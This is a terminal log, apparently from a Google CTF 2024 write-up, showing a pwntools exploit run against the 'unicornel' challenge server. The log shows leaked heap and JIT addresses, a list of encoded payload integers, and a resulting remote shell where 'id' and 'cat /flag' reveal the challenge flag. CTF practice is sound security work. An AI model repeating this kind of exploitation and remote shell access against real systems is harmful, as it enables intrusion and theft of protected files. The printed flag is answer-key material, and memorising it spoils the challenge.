 > python3 ex.py
[+] Opening connection to unicornel.2024.ctfcompetition.com on port 1337: Done
Solution:
/mnt/c/Users/msh/Desktop/googlectf_unicornel/ex.py:243: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendline(result.split ()[0])
[+] POW finished
[*] '/mnt/c/Users/msh/Desktop/googlectf_unicornel/chal'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] created process - 0
[+] created process - 1
[+] thread heap: 0x0
[+] JIT: 0x7d0c83fff970
[+] heap target: 0x1e820
[+] Opening connection to unicornel.2024.ctfcompetition.com on port 1337: Done
/mnt/c/Users/msh/Desktop/googlectf_unicornel/ex.py:243: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  p.sendline(result.split ()[0])
[+] POW finished
[+] created process - 0
[+] created process - 1
[+] thread heap: 0xa00000001
[+] Opening connection to unicornel.2024.ctfcompetition.com on port 1337: Done
[+] POW finished
[+] created process - 0
[+] created process - 1
[+] thread heap: 0x5d1586c48130
[+] JIT: 0x7dd2bc000000
[+] heap target: 0x5d1586c66950
[498588942530195304, 498591614015516520, 498762874620002632, 498581047463641416, 364607107060173128]
[*] Paused (press any to continue)
[+] created process - 2
[*] Switching to interactive mode
=1000(user) gid=1000(user) groups=1000(user)
uid=1000(user) gid=1000(user) groups=1000(user)
$ ls
chal
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ cat /flag
CTF{i_bet_you_hate_assembly_now}$